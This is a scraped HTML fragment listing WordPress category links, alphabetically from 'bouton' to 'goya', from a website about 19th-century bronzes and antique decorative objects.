	<li class="cat-item cat-item-6206"><a href="https://bronzexixesiecle.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://bronzexixesiecle.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://bronzexixesiecle.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://bronzexixesiecle.com/category/brasero/" >brasero</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://bronzexixesiecle.com/category/brasier/" >brasier</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://bronzexixesiecle.com/category/bresil/" >brésil</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://bronzexixesiecle.com/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://bronzexixesiecle.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://bronzexixesiecle.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://bronzexixesiecle.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://bronzexixesiecle.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://bronzexixesiecle.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bronzexixesiecle.com/category/bronzes/" >bronzes</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bronzexixesiecle.com/category/brule/" >brûle</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://bronzexixesiecle.com/category/brule-encens/" >brûle-encens</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://bronzexixesiecle.com/category/brule-parfum/" >brûle-parfum</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://bronzexixesiecle.com/category/bruleur/" >brûleur</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://bronzexixesiecle.com/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://bronzexixesiecle.com/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://bronzexixesiecle.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://bronzexixesiecle.com/category/bustes/" >bustes</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://bronzexixesiecle.com/category/buvard/" >buvard</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bronzexixesiecle.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://bronzexixesiecle.com/category/cachemire/" >cachemire</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://bronzexixesiecle.com/category/cachepot/" >cachepot</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://bronzexixesiecle.com/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://bronzexixesiecle.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://bronzexixesiecle.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://bronzexixesiecle.com/category/cailles/" >cailles</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://bronzexixesiecle.com/category/cambaceres/" >cambaceres</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://bronzexixesiecle.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://bronzexixesiecle.com/category/campement/" >campement</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://bronzexixesiecle.com/category/candelabre/" >candelabre</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://bronzexixesiecle.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://bronzexixesiecle.com/category/canne/" >canne</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://bronzexixesiecle.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://bronzexixesiecle.com/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bronzexixesiecle.com/category/cariatides/" >cariatides</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://bronzexixesiecle.com/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://bronzexixesiecle.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://bronzexixesiecle.com/category/carrousel/" >carrousel</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://bronzexixesiecle.com/category/cartel/" >cartel</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://bronzexixesiecle.com/category/carthage/" >carthage</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://bronzexixesiecle.com/category/carvin/" >carvin</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://bronzexixesiecle.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://bronzexixesiecle.com/category/castelnau/" >castelnau</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://bronzexixesiecle.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://bronzexixesiecle.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://bronzexixesiecle.com/category/celtes/" >celtes</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://bronzexixesiecle.com/category/celts/" >celts</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://bronzexixesiecle.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://bronzexixesiecle.com/category/centenaire/" >centenaire</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://bronzexixesiecle.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://bronzexixesiecle.com/category/centurion/" >centurion</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://bronzexixesiecle.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://bronzexixesiecle.com/category/ceremonial/" >cérémonial</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://bronzexixesiecle.com/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://bronzexixesiecle.com/category/chaines/" >chaînes</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://bronzexixesiecle.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://bronzexixesiecle.com/category/chandelierbougeoir/" >chandelierbougeoir</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://bronzexixesiecle.com/category/chandeliers/" >chandeliers</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bronzexixesiecle.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://bronzexixesiecle.com/category/chapes/" >chapes</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://bronzexixesiecle.com/category/chaplain/" >chaplain</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://bronzexixesiecle.com/category/characterful/" >characterful</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://bronzexixesiecle.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://bronzexixesiecle.com/category/charles-philippe/" >charles-philippe</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://bronzexixesiecle.com/category/charmant/" >charmant</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://bronzexixesiecle.com/category/charrue/" >charrue</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://bronzexixesiecle.com/category/cheminee/" >cheminée</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://bronzexixesiecle.com/category/chenet/" >chenet</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://bronzexixesiecle.com/category/chenets/" >chenets</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bronzexixesiecle.com/category/cherubin/" >chérubin</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://bronzexixesiecle.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://bronzexixesiecle.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://bronzexixesiecle.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://bronzexixesiecle.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bronzexixesiecle.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://bronzexixesiecle.com/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://bronzexixesiecle.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://bronzexixesiecle.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://bronzexixesiecle.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://bronzexixesiecle.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://bronzexixesiecle.com/category/ciseaux/" >ciseaux</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://bronzexixesiecle.com/category/civilization/" >civilization</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bronzexixesiecle.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://bronzexixesiecle.com/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://bronzexixesiecle.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://bronzexixesiecle.com/category/clef/" >clef</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://bronzexixesiecle.com/category/clich/" >clich</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://bronzexixesiecle.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://bronzexixesiecle.com/category/clochette/" >clochette</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://bronzexixesiecle.com/category/cloisonne/" >cloisonné</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://bronzexixesiecle.com/category/cnes/" >cnes</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://bronzexixesiecle.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://bronzexixesiecle.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bronzexixesiecle.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://bronzexixesiecle.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://bronzexixesiecle.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://bronzexixesiecle.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://bronzexixesiecle.com/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://bronzexixesiecle.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://bronzexixesiecle.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://bronzexixesiecle.com/category/commode/" >commode</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://bronzexixesiecle.com/category/compagnie/" >compagnie</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://bronzexixesiecle.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://bronzexixesiecle.com/category/complex/" >complex</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://bronzexixesiecle.com/category/compotier/" >compotier</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://bronzexixesiecle.com/category/conf/" >conf</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://bronzexixesiecle.com/category/confluences/" >confluences</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://bronzexixesiecle.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://bronzexixesiecle.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://bronzexixesiecle.com/category/consulat/" >consulat</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://bronzexixesiecle.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://bronzexixesiecle.com/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://bronzexixesiecle.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://bronzexixesiecle.com/category/cote/" >cote</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://bronzexixesiecle.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://bronzexixesiecle.com/category/coupe-bronze-vide/" >coupe-bronze-vide</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://bronzexixesiecle.com/category/coupe-papier/" >coupe-papier</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://bronzexixesiecle.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://bronzexixesiecle.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://bronzexixesiecle.com/category/courants/" >courants</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://bronzexixesiecle.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://bronzexixesiecle.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://bronzexixesiecle.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://bronzexixesiecle.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://bronzexixesiecle.com/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://bronzexixesiecle.com/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://bronzexixesiecle.com/category/crabe/" >crabe</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://bronzexixesiecle.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://bronzexixesiecle.com/category/critoire/" >critoire</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://bronzexixesiecle.com/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://bronzexixesiecle.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://bronzexixesiecle.com/category/cropole/" >cropole</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://bronzexixesiecle.com/category/crtera/" >crtera</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://bronzexixesiecle.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://bronzexixesiecle.com/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://bronzexixesiecle.com/category/cupidon/" >cupidon</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://bronzexixesiecle.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://bronzexixesiecle.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://bronzexixesiecle.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://bronzexixesiecle.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bronzexixesiecle.com/category/danse/" >danse</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://bronzexixesiecle.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bronzexixesiecle.com/category/decapage/" >decapage</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://bronzexixesiecle.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://bronzexixesiecle.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://bronzexixesiecle.com/category/deesse/" >deesse</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bronzexixesiecle.com/category/dekey/" >dekey</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://bronzexixesiecle.com/category/demande/" >demande</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bronzexixesiecle.com/category/demeure/" >demeure</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://bronzexixesiecle.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://bronzexixesiecle.com/category/depaulispaire/" >depaulispaire</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://bronzexixesiecle.com/category/dept/" >dépt</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://bronzexixesiecle.com/category/derniers/" >derniers</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://bronzexixesiecle.com/category/descubrimiento/" >descubrimiento</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://bronzexixesiecle.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bronzexixesiecle.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://bronzexixesiecle.com/category/devant/" >devant</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://bronzexixesiecle.com/category/devideuse/" >devideuse</a>
</li>
	<li class="cat-item cat-item-6888"><a href="https://bronzexixesiecle.com/category/devotion/" >devotion</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://bronzexixesiecle.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://bronzexixesiecle.com/category/diaporama/" >diaporama</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bronzexixesiecle.com/category/discobolus/" >discobolus</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://bronzexixesiecle.com/category/discoveries/" >discoveries</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://bronzexixesiecle.com/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://bronzexixesiecle.com/category/divinite/" >divinité</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://bronzexixesiecle.com/category/dons/" >dons</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://bronzexixesiecle.com/category/dorer/" >dorer</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://bronzexixesiecle.com/category/dosseret/" >dosseret</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://bronzexixesiecle.com/category/druid/" >druid</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://bronzexixesiecle.com/category/dupre/" >dupre</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://bronzexixesiecle.com/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://bronzexixesiecle.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://bronzexixesiecle.com/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://bronzexixesiecle.com/category/ecran/" >ecran</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://bronzexixesiecle.com/category/ecritoire/" >ecritoire</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://bronzexixesiecle.com/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://bronzexixesiecle.com/category/efface/" >efface</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://bronzexixesiecle.com/category/effondrement/" >effondrement</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://bronzexixesiecle.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://bronzexixesiecle.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://bronzexixesiecle.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://bronzexixesiecle.com/category/elements/" >éléments</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://bronzexixesiecle.com/category/elites/" >elites</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://bronzexixesiecle.com/category/emile/" >émile</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://bronzexixesiecle.com/category/empereurs/" >empereurs</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://bronzexixesiecle.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://bronzexixesiecle.com/category/empirerestauration/" >empirerestauration</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://bronzexixesiecle.com/category/encensoir/" >encensoir</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bronzexixesiecle.com/category/enclume/" >enclume</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://bronzexixesiecle.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://bronzexixesiecle.com/category/enfant/" >enfant</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://bronzexixesiecle.com/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bronzexixesiecle.com/category/enfin/" >enfin</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bronzexixesiecle.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://bronzexixesiecle.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://bronzexixesiecle.com/category/enregistr/" >enregistr</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://bronzexixesiecle.com/category/enseignement/" >enseignement</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bronzexixesiecle.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://bronzexixesiecle.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://bronzexixesiecle.com/category/envy/" >envy</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://bronzexixesiecle.com/category/epoque/" >époque</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://bronzexixesiecle.com/category/epreuve/" >epreuve</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://bronzexixesiecle.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://bronzexixesiecle.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://bronzexixesiecle.com/category/erotique/" >érotique</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://bronzexixesiecle.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://bronzexixesiecle.com/category/essaie/" >essaie</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bronzexixesiecle.com/category/etait/" >etait</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://bronzexixesiecle.com/category/ethnicity/" >ethnicity</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://bronzexixesiecle.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://bronzexixesiecle.com/category/etrange/" >étrange</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://bronzexixesiecle.com/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://bronzexixesiecle.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://bronzexixesiecle.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://bronzexixesiecle.com/category/eutope/" >eutope</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://bronzexixesiecle.com/category/eutrope/" >eutrope</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://bronzexixesiecle.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://bronzexixesiecle.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://bronzexixesiecle.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://bronzexixesiecle.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://bronzexixesiecle.com/category/exclu/" >exclu</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://bronzexixesiecle.com/category/exhibiting/" >exhibiting</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://bronzexixesiecle.com/category/expertise/" >expertise</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://bronzexixesiecle.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://bronzexixesiecle.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://bronzexixesiecle.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://bronzexixesiecle.com/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://bronzexixesiecle.com/category/f234-medaille/" >f234-médaille</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://bronzexixesiecle.com/category/faade/" >faade</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://bronzexixesiecle.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://bronzexixesiecle.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://bronzexixesiecle.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://bronzexixesiecle.com/category/faiences/" >faiences</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://bronzexixesiecle.com/category/faisan/" >faisan</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://bronzexixesiecle.com/category/falconet/" >falconet</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://bronzexixesiecle.com/category/famin/" >famin</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://bronzexixesiecle.com/category/faon/" >faon</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://bronzexixesiecle.com/category/fauteuil/" >fauteuil</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://bronzexixesiecle.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://bronzexixesiecle.com/category/fermier/" >fermier</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://bronzexixesiecle.com/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://bronzexixesiecle.com/category/fiery/" >fiery</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bronzexixesiecle.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://bronzexixesiecle.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://bronzexixesiecle.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://bronzexixesiecle.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://bronzexixesiecle.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://bronzexixesiecle.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://bronzexixesiecle.com/category/fondamentaux/" >fondamentaux</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://bronzexixesiecle.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://bronzexixesiecle.com/category/foyer/" >foyer</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://bronzexixesiecle.com/category/fragment/" >fragment</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://bronzexixesiecle.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://bronzexixesiecle.com/category/franc/" >franc</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://bronzexixesiecle.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bronzexixesiecle.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://bronzexixesiecle.com/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://bronzexixesiecle.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://bronzexixesiecle.com/category/fronton/" >fronton</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://bronzexixesiecle.com/category/fundaci/" >fundaci</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://bronzexixesiecle.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://bronzexixesiecle.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://bronzexixesiecle.com/category/gaudez/" >gaudez</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://bronzexixesiecle.com/category/gaza/" >gaza</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://bronzexixesiecle.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://bronzexixesiecle.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://bronzexixesiecle.com/category/germains/" >germains</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://bronzexixesiecle.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://bronzexixesiecle.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://bronzexixesiecle.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://bronzexixesiecle.com/category/glnfchannel/" >glnfchannel</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://bronzexixesiecle.com/category/gobelins/" >gobelins</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://bronzexixesiecle.com/category/gouffres/" >gouffres</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://bronzexixesiecle.com/category/goya/" >goya</a>
</li>
